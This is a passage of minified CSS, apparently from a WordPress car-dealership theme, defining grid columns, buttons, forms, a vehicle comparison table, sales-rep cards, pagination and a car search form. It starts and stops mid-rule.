768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.29%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}html,body,div,span,object,iframe,h1,h2,h3,h4,.quicksearch-container .car_adv_search fieldset legend,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}html{scroll-behavior:smooth}nav ul,nav ol{margin:0;padding:0;list-style:none;list-style-image:none}table{border-collapse:collapse;border-spacing:0}dd,dt{display:inline-block}small{font-size:10px;font-weight:normal}pre{border:1px solid rgba(0,0,0,0.1);box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre-wrap;word-wrap:break-word}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{margin:0;padding:0;font-size:100%;outline:none;text-decoration:none;background:transparent;vertical-align:baseline;color:#ff600a;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-ms-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease}a,a>*{text-decoration:none}.not-ie a,.not-ie a>*{-webkit-transition:background-color 0.2s ease,border 0.2s ease,color 0.2s ease,opacity 0.2s ease-in-out;-moz-transition:background-color 0.2s ease,border 0.2s ease,color 0.2s ease,opacity 0.2s ease-in-out;-ms-transition:background-color 0.2s ease,border 0.2s ease,color 0.2s ease,opacity 0.2s ease-in-out;-o-transition:background-color 0.2s ease,border 0.2s ease,color 0.2s ease,opacity 0.2s ease-in-out;transition:background-color 0.2s ease,border 0.2s ease,color 0.2s ease,opacity 0.2s ease-in-out}.list-entry{list-style:none;margin:0;padding:0}img{display:block;border:0;height:auto;max-width:100%;-ms-interpolation-mode:bicubic}.google_map img{max-width:none}.user_file_space{color:#e73f37;font-weight:bold}body{background-color:#fff;color:#7e858b;font-size:14px;line-height:1.6em;font-family:"Open Sans",sans-serif;-webkit-font-smoothing:antialiaszed;-webkit-text-size-adjust:100%}body *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-wrap{margin:0 auto;box-shadow:0 0 10px rgba(0,0,0,0.3);background-color:#fff}@media (min-width: 1367px){.page-wrap{width:1200px}}.clear{clear:both;display:block;height:0;overflow:hidden;visibility:hidden;width:0}.clear:after{clear:both;display:block;visibility:hidden;height:0;content:"."}.hide{display:none}.show{display:block}.affix{position:fixed}.invisible{visibility:hidden}.block{display:block}.italic{font-style:italic}.add-margin{margin:3px 0}.alignnone{margin:0 auto}.align-center{text-align:center}.align-left{text-align:left}.align-right{text-align:right}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.nomargin{margin:0}img.alignnone{margin:0 auto}img.alignleft{margin-right:20px}img.alignright{margin-left:20px}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.type-post .single-image{display:block}.single-image,.video-image{position:relative;display:block;margin-bottom:10px;cursor:pointer;-webkit-backface-visibility:hidden;backface-visibility:hidden}.single-image.fancybox,.video-image.fancybox{margin-bottom:0}.video-image{width:145px;margin:0 8px 8px 0;display:block;float:left}.video-image img{width:100%}.single-image img{display:block;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.35s ease-in-out;-moz-transition:opacity 0.35s ease-in-out;-ms-transition:opacity 0.35s ease-in-out;-o-transition:opacity 0.35s ease-in-out;transition:opacity 0.35s ease-in-out}.status-draft,.car_is_sold img{opacity:0.6;filter:alpha(opacity=60)}.entry-image:hover,.single-image:hover img{opacity:0.6;filter:alpha(opacity=60);-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.image-post .featured-icon:nth-of-type(1){right:5px}.widget .image-post .featured-icon:nth-of-type(1){right:2px}.image-post .featured-icon:nth-of-type(2){right:32px}.widget .image-post .featured-icon:nth-of-type(2){right:17px}.video-icon,.picture-icon{color:#ffcf00;text-align:center;font:12px/12px "fontello";display:block;position:absolute;z-index:6;bottom:5px;width:22px;height:20px;padding:4px;box-sizing:border-box;background-color:#53585d}.video-icon:after,.picture-icon:after{display:inline-block}.widget .video-icon,.widget .picture-icon{font-size:9px;line-height:1;bottom:2px;width:13px;height:14px;padding:2px}.video-image .video-icon{top:50%;left:50%;margin:-10px 0 0 -11px}.video-icon:after{content:"\e833"}.picture-icon:after{content:"\e99a"}.ribbon-wrapper{position:absolute;top:1em;left:0;display:block;z-index:9}.ribbon-wrapper .ribbon-inner{position:relative;left:-2px;display:block;padding:3px 5px;color:#232527;text-align:center;font-size:13px;font-family:"Roboto Condensed",sans-serif;text-transform:uppercase;letter-spacing:1px;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:0 0 3px rgba(0,0,0,0.3);-ms-box-shadow:0 0 3px rgba(0,0,0,0.3);box-shadow:0 0 3px rgba(0,0,0,0.3)}.rtl .ribbon-wrapper .ribbon-inner{left:auto}.widget .ribbon-wrapper .ribbon-inner{padding:0 0.5em;letter-spacing:10em;width:1.5em}.ribbon-wrapper.featured .ribbon-inner{background-color:#ffcf00}.ribbon-wrapper.sold .ribbon-inner{background-color:#f4f4f4}.divider{clear:both;margin:25px 0;height:1px;background-color:#dddcdc}.white-space{clear:both;padding:30px 0;width:100%}.input-block{margin-bottom:10px}.input-block:after{clear:both;display:block;visibility:hidden;height:0;content:"."}.input-block label{display:block;vertical-align:top}#content .contact-form .input-block label{display:block;margin-bottom:3px}#sidebar .contact-form .input-block label{display:block;width:auto}.contact-form input[type="text"],.contact-form input[type="email"],.contact-form input[type="url"],.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:80%}.widget .contact-form input[type="text"],.widget .contact-form input[type="email"],.widget .contact-form input[type="url"],.widget .comment-form input[type="text"],.widget .comment-form input[type="email"],.widget .comment-form input[type="url"]{width:100%}.contact-form textarea,.comment-form textarea{width:100%;height:160px;min-height:160px;max-height:220px}.widget .contact-form textarea,.widget .comment-form textarea{width:100%;max-width:100%}.contact-form iframe,.comment-form iframe{display:inline-block;vertical-align:middle}.contact-form input.verify,.comment-form input.verify{width:77px !important;vertical-align:top}.contact-form button[type="submit"],.comment-form button[type="submit"]{border:none;vertical-align:top}.wrong-data{border-color:#e73f37}.see{display:inline-block;margin-bottom:1.5em;padding-right:10px;font-weight:600}button,.button,#content input[type="submit"],#commentform #submit{display:inline-block;padding:0 1em;outline:none;vertical-align:baseline;text-align:center;text-decoration:none;cursor:pointer;border:none;line-height:2em;font-size:1em;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:background-color 0.25s ease;-moz-transition:background-color 0.25s ease;-ms-transition:background-color 0.25s ease;-o-transition:background-color 0.25s ease;transition:background-color 0.25s ease}button[class*="icon-"],.button[class*="icon-"],#content input[class*="icon-"][type="submit"],#commentform [class*="icon-"]#submit{line-height:2em}button.big,.button.big,#content input.big[type="submit"],#commentform .big#submit{padding:0.5em 1em;text-transform:uppercase;font-weight:600;font-size:1.2em;line-height:normal}button.disabled,.button.disabled,#content input.disabled[type="submit"],#commentform .disabled#submit{opacity:0.5;cursor:default}.primary-button,#content input[type="submit"],#commentform #submit{color:#fff;background-color:#ff600a}.primary-button:hover,#content input[type="submit"]:hover,#commentform #submit:hover{color:#fff;background-color:#7d7d7d}.secondary-button{color:#fff;background-color:#7d7d7d}.secondary-button:hover{color:#fff;background-color:#ff600a}.error,.success,.info,.notice{position:relative;display:block;margin:1em 0 !important;padding:12px 10px;color:#7d7d7d;font-weight:400;font-size:14px !important;background-color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 7px rgba(0,0,0,0.25);-moz-box-shadow:0 0 7px rgba(0,0,0,0.25);-ms-box-shadow:0 0 7px rgba(0,0,0,0.25);box-shadow:0 0 7px rgba(0,0,0,0.25);-webkit-transition:max-height 0.25s linear;-moz-transition:max-height 0.25s linear;-ms-transition:max-height 0.25s linear;-o-transition:max-height 0.25s linear;transition:max-height 0.25s linear}.form-entry .error.info-box,.form-entry .success.info-box,.form-entry .info.info-box,.form-entry .notice.info-box{margin:15px 0 0;padding:12px 10px;max-height:500px}.error.w-50,.success.w-50,.info.w-50,.notice.w-50{width:50%;margin:1.5em auto !important}.success{border-left:5px solid #36a753}.error{border-left:5px solid #e73f37}.info{border-left:5px solid #3b7ef1}.notice{border-left:5px solid #ffcf00}#change-items .notice{margin-bottom:76px !important}#content{position:relative}#content.sbr #main{float:left}#content.sbr #sidebar{float:right}#content.sbl #main{float:right}#content.sbl #sidebar{float:left}#content.sbr .has-content,#content.sbr #main,#content.sbr #sidebar,#content.sbl .has-content,#content.sbl #main,#content.sbl #sidebar,#content.no_sidebar .has-content,#content.no_sidebar #main,#content.no_sidebar #sidebar{padding-top:40px;padding-bottom:40px}@media (min-width: 320px) and (max-width: 768px){#content.sbr .has-content,#content.sbr #main,#content.sbr #sidebar,#content.sbl .has-content,#content.sbl #main,#content.sbl #sidebar,#content.no_sidebar .has-content,#content.no_sidebar #main,#content.no_sidebar #sidebar{float:none;padding-top:20px;padding-bottom:20px}}#content.sbr .has-content.has-no-content,#content.sbr #main.has-no-content,#content.sbr #sidebar.has-no-content,#content.sbl .has-content.has-no-content,#content.sbl #main.has-no-content,#content.sbl #sidebar.has-no-content,#content.no_sidebar .has-content.has-no-content,#content.no_sidebar #main.has-no-content,#content.no_sidebar #sidebar.has-no-content{padding-top:0;padding-bottom:0}@media (min-width: 769px){.recent_news_wrapper .fluid-width-video-wrapper{max-width:455px}}.dealer-desc{white-space:pre-wrap}.flexslider.single-image .flex-direction-nav{display:none}.flexslider .slides>.resized>img{width:100%}.flexslider .slides{list-style:none}#layerslider_1{margin:0 !important}.compare-table{margin-bottom:30px;width:100%;color:#7b7b7b;text-align:left}.compare-table .col{float:left;width:190px;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-style:solid;border-color:#dddcdc}@media (max-width: 568px){.compare-table .col{width:50%}}.compare-table .col.features{float:left;width:20%;border-right-width:1px;border-left-width:1px}@media (max-width: 568px){.compare-table .col.features{width:50%}}.compare-table .col.features .data-feature li{padding:5px;text-align:right;font-weight:700}.compare-table .col.features .data-feature li:nth-child(odd){background-color:#f4f4f4}.compare-table li{list-style:none}.compare-table .heading{padding:15px 20px;min-height:65px;max-height:65px;background-color:#ececec}.compare-table .viewport{padding:20px;min-height:330px;border-top:1px solid #dddcdc}.compare-table .viewport figure{margin-bottom:15px}.compare-table .viewport figure>a img{margin-bottom:10px;backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;max-height:160px}.compare-table .viewport figure>a img:hover{opacity:0.6;backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden}.compare-table .viewport figure>figcaption{color:#585757;font-weight:700}@media (max-width: 568px){.compare-table .viewport .button,.compare-table .viewport #content input[type="submit"],#content .compare-table .viewport input[type="submit"],.compare-table .viewport #commentform #submit,#commentform .compare-table .viewport #submit{display:none}}.compare-table .data-feature li{padding:5px 10px;min-height:34px;border-top:1px solid #dddcdc;white-space:nowrap;overflow:hidden}.compare-table .col-scroll-wrap{margin-left:20%}@media (max-width: 568px){.compare-table .col-scroll-wrap{margin-left:50%}.compare-table .col-scroll-wrap .col-scroll{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;overflow-y:scroll}.compare-table .col-scroll-wrap .col-scroll>.col{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}.sales-reps{margin-bottom:30px}.sales-reps .hgroup .title-3{font-family:"Open Sans",sans-serif;font-weight:400;font-size:24px;color:#fff;text-transform:uppercase}.sales-reps .item-circled-3{min-width:240px;background-color:transparent;text-align:center;position:relative}.sales-reps .item-circled-3 .face-container{padding:0}.sales-reps .item-circled-3 .face-container:hover .spiner{-webkit-transform:rotate(1800deg);transform:rotate(1800deg);border-color:transparent rgba(255,96,10,0.5) rgba(255,96,10,0.5) transparent;-webkit-transition:-webkit-transform 10000ms cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;-moz-transition:transform 10000ms cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;-o-transition:transform 10000ms cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;transition:transform 10000ms cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease}.sales-reps .item-circled-3 .face{width:190px;height:190px;overflow:hidden;margin:0 auto;border:none;-webkit-border-radius:50%;border-radius:50%}.sales-reps .item-circled-3 .item-content{font-family:"Open Sans", sans-serif;font-weight:400;text-align:center}.sales-reps .item-circled-3 .item-content h4,.sales-reps .item-circled-3 .item-content .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset .sales-reps .item-circled-3 .item-content legend{font-size:18px;text-transform:uppercase;padding-top:40px}.sales-reps .item-circled-3 .item-content p{font-size:12px;text-align:center}.sales-reps .item-circled-3 .social-icons{background-color:transparent;padding:0;position:absolute;top:170px;left:50%;margin-left:-49px}.sales-reps .item-circled-3 .social-icons li{margin:0;padding:0;display:inline-block;list-style:none;-webkit-transition:all 0.35s ease;transition:all 0.35s ease}.sales-reps .item-circled-3 .social-icons li:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.sales-reps .item-circled-3 .social-icons li a{width:30px;height:30px;color:#fff;font-size:24px;cursor:pointer;background-color:transparent}.sales-reps .spiner{position:absolute;border-color:transparent #ff600a #ff600a transparent;border-image:none;border-radius:50%;border-style:solid;border-width:50px;height:235px;width:235px;opacity:0.8;top:-15px;left:50%;margin-left:-117.5px;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;-moz-transition:transform 1.5s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;-o-transition:transform 1.5s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;transition:transform 1.5s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease}@-moz-document url-prefix(){.tmm-team .spiner{-webkit-transition:-webkit-transform 10s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;transition:transform 10s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease}}.error-404{position:relative;margin:40px auto;width:49%}.error-404 .e404{position:absolute;left:0;top:5%;margin-top:5%;padding:0 15%;width:100%;text-align:center}.error-404 h1{margin:0;color:#ff600a;font-weight:700;font-size:108px;font-family:"Open Sans", sans-serif;line-height:1}.error-404 .title-error{color:#1a1a1b;text-transform:uppercase;font-size:26px;font-weight:600;font-family:"Open Sans", sans-serif}.error-404 p{margin:0 0 1.5em}.form-account{border:1px solid #dddcdc}.form-account .reset-pass{float:right}.form-account .lostpass-info{margin-left:20px;margin-right:20px}.form-heading{padding:17px 20px;border-bottom:1px solid #dddcdc;background-color:#ececec}.form-heading h3{margin-bottom:0;padding:0;border:none}.form-title{clear:both;margin-bottom:20px;padding-bottom:4px;border-bottom:1px solid #dddcdc}.form-title h5{margin:0;color:#fd7442;font-size:17px}.form-title h6{margin:0;color:#fd7442}.form-entry{padding:20px}.page-template-template-car-add-new .form-entry{padding:0}.form-entry p{position:relative}.form-entry p input:invalid:focus:not(:placeholder-shown) ~ .requirements{max-height:200px;padding:0 0 15px 0}.form-entry .preloader{visibility:hidden}.form-entry .preloader:before{-webkit-animation:spin 1000ms infinite linear;-moz-animation:spin 1000ms infinite linear;-ms-animation:spin 1000ms infinite linear;-o-animation:spin 1000ms infinite linear;animation:spin 1000ms infinite linear}.form-entry .requirements{display:block;padding:0;max-height:0;transition:0.25s;overflow:hidden;color:red;font-style:italic}.form-entry label{display:block;margin-bottom:4px;font-size:12px}.form-entry .section-options{margin-bottom:1.6em}.form-entry .section-options:last-child{margin-bottom:0}.form-entry .option-list-items li{margin-bottom:15px}.form-entry .option-list-items .children{margin-left:15px}.form-entry .option-list-items .children>li:first-child{margin-top:15px}.form-entry .set_location .feature-check.no-label{padding-top:28px}.form-entry .set_location input[type="text"]{width:calc(100% - 135px)}.form-entry .set_location .button,.form-entry .set_location #content input[type="submit"],#content .form-entry .set_location input[type="submit"],.form-entry .set_location #commentform #submit,#commentform .form-entry .set_location #submit{margin-left:5px;vertical-align:middle}.form-entry .button,.form-entry #content input[type="submit"],#content .form-entry input[type="submit"],.form-entry #commentform #submit,#commentform .form-entry #submit{margin:0}.form-entry #user_register_button{float:left}.form-entry .data-success{color:green}.form-entry .info-box{padding:0;max-height:0;overflow:hidden;-webkit-transition:max-height 0.25s linear;-moz-transition:max-height 0.25s linear;-ms-transition:max-height 0.25s linear;-o-transition:max-height 0.25s linear;transition:max-height 0.25s linear}.form-entry .line_height_plus{min-height:2.5em}.description{display:block;margin-top:5px;line-height:1.2em;font-size:11px}.check{vertical-align:middle}.check strong{font-weight:normal;font-style:normal}.check input[type="checkbox"]{margin-right:7px;margin-bottom:3px;vertical-align:middle}.cars-videos li{display:block;width:100%;margin-bottom:0.5em;list-style:none}.cars-videos li input[type="text"]{width:calc(100% - 120px);margin-right:5px;padding:0.358em 0.5em;vertical-align:top}.cars-videos li input[type="text"]+.button,.cars-videos li #content input[type="text"]+input[type="submit"],#content .cars-videos li input[type="text"]+input[type="submit"],.cars-videos li #commentform input[type="text"]+#submit,#commentform .cars-videos li input[type="text"]+#submit{vertical-align:top}.cars-videos li p{display:inline-block;width:40%;vertical-align:top;margin:0}.form-edit-ad{margin-bottom:40px}.ad.edit-form{border:1px solid #dddcdc;margin-bottom:40px}.ad.edit-form .edit-form__title{padding:17px 20px;border-bottom:1px solid #dddcdc;background-color:#ececec}.ad.edit-form .edit-form__title h3{margin:0}.ad.edit-form .edit-form__entry{padding:20px}.ad.edit-form input[type="text"]+strong{display:inline-block;text-align:right}.ad.edit-form .check{margin-bottom:0}.vin{white-space:nowrap}ul.cart-items{margin-bottom:25px}ul.cart-items li{position:relative;float:left;display:block;padding:15px 0;width:25%;text-align:center;border-width:0;border-left-width:1px;border-style:solid;border-left-color:#fbfafa;border-bottom-width:6px;border-bottom-color:#e5e4e4;background-color:#d1d0d0}.rtl ul.cart-items li{float:right}ul.cart-items li:first-child{border-left:none}ul.cart-items li.step-now{border-bottom-color:#ff600a;background-color:#515151}ul.cart-items li.step-now .circle{background-color:#ff600a}ul.cart-items li.step-error{background:#fd8459;border-bottom-color:#e73f37}ul.cart-items li.step-error .circle{background-color:#e73f37}ul.cart-items li.step-success{background:#3dd853;border-bottom-color:#009036}ul.cart-items li.step-success .circle{background-color:#009036}ul.cart-items li .cart-title{margin:0;color:#fbfafa;font-size:17px;text-align:center}ul.cart-items li .circle{position:absolute;bottom:-15px;left:50%;z-index:15;display:block;margin-left:-12px;width:24px;height:24px;background-color:#e5e4e4;color:#fff;text-align:center;font-size:15px;line-height:24px;border-radius:50%}.cart-content .input-check input[type="checkbox"]{margin-right:15px;vertical-align:sub}.upload-holder{margin-bottom:20px}.upload-holder input[type="text"]{width:265px}.upload-holder .button,.upload-holder #content input[type="submit"],#content .upload-holder input[type="submit"],.upload-holder #commentform #submit,#commentform .upload-holder #submit{padding:6px 10px}.upload-holder i{color:#585757}ul.contact-items li{margin-bottom:6px;list-style:none}.sort{margin-bottom:20px;padding:7px 14px;border:1px solid #dddcdc;background-color:#ececec}.sort .half{display:inline-block;margin:0;width:49%}.sort .align-right{text-align:right}.sort select{margin-left:7px;width:70%}.sort .delete{display:inline-block;padding:5px 0;text-align:right;font-weight:700;color:#ff600a}.wp-pagenavi{margin-bottom:30px;padding-top:20px;border-top:1px solid #dddcdc}.wp-pagenavi span,.wp-pagenavi a{display:inline-block;vertical-align:middle;-webkit-transition:none;transition:none}.wp-pagenavi .pages{margin-right:5px}.wp-pagenavi a,.wp-pagenavi .page-numbers,.wp-pagenavi .current,.wp-pagenavi .nextpostslink,.wp-pagenavi .prevpostslink{margin:0 1px;width:35px;height:35px;border-width:1px;border-style:solid;text-align:center;line-height:34px}.wp-pagenavi a,.wp-pagenavi .page-numbers{border-color:#dddcdc;background-color:#f4f4f4;color:#414040}.wp-pagenavi .current{border-color:#3f3f3f;border-bottom-color:#313131;background-color:#444343;color:#fff}.wp-pagenavi a:hover{background-color:#ededed}.wp-pagenavi .next:hover,.wp-pagenavi .prev:hover,.wp-pagenavi .next,.wp-pagenavi .prev{border-color:transparent;background-color:transparent}.wp-pagenavi .next:before{font-family:"fontello";content:"\e8c0"}.wp-pagenavi .next:hover{color:#ff600a}.wp-pagenavi .prev:before{font-family:"fontello";content:"\e8bf"}.wp-pagenavi .prev:hover{color:#ff600a}.wp-pagenavi .total-items{float:right}#map{position:relative;margin:0;width:100%;height:500px;-webkit-box-border:3px 3px 0 0;-moz-box-border:3px 3px 0 0;box-border:3px 3px 0 0}#locate{position:relative;margin:0 0 20px 0;width:100%;height:350px}#map img,#gMap img,#locate img{max-width:none}.fluid-width-video-wrapper{margin-bottom:10px}.quicksearch-container{position:relative}.quicksearch-container p{line-height:1.5;margin-bottom:1em}.quicksearch-container label{display:block;margin-bottom:2px;color:#232527;font-size:0.9em;line-height:1.6em;white-space:nowrap}.quicksearch-container .submit-search{text-transform:uppercase}.quicksearch-container .car_form_search input,.quicksearch-container .car_form_search select,.quicksearch-container .car_form_search textarea{width:100%}.quicksearch-container .car_form_search fieldset{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.quicksearch-container .car_form_search fieldset[data-row="location"]{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}.quicksearch-container .car_form_search fieldset[data-row="condition-vehicle_type"],.quicksearch-container .car_form_search fieldset[data-row="make-model"],.quicksearch-container .car_form_search fieldset[data-row="price-range"],.quicksearch-container .car_form_search fieldset[data-row="year-range"],.quicksearch-container .car_form_search fieldset[data-row="mileage-range"],.quicksearch-container .car_form_search fieldset[data-row="fuel-transmission"],.quicksearch-container .car_form_search fieldset[data-row="body-door-cnt"]{-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.quicksearch-container .car_form_search fieldset[data-row="condition-vehicle_type"]>p,.quicksearch-container .car_form_search fieldset[data-row="make-model"]>p,.quicksearch-container .car_form_search fieldset[data-row="price-range"]>p,.quicksearch-container .car_form_search fieldset[data-row="year-range"]>p,.quicksearch-container .car_form_search fieldset[data-row="mileage-range"]>p,.quicksearch-container .car_form_search fieldset[data-row="fuel-transmission"]>p,.quicksearch-container 